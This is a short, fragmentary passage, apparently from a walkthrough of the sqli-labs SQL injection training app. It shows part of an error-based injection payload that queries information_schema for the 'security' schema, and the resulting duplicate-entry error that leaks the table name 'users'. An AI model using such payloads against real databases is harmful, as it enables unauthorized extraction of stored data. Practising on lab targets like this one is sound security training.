 ema.tables where table_schema=%27security%27 limit 3,1),floor(rand()*2))as a f
Welcome Dhakkan
Duplicate entry 'users0' for key 'group_key'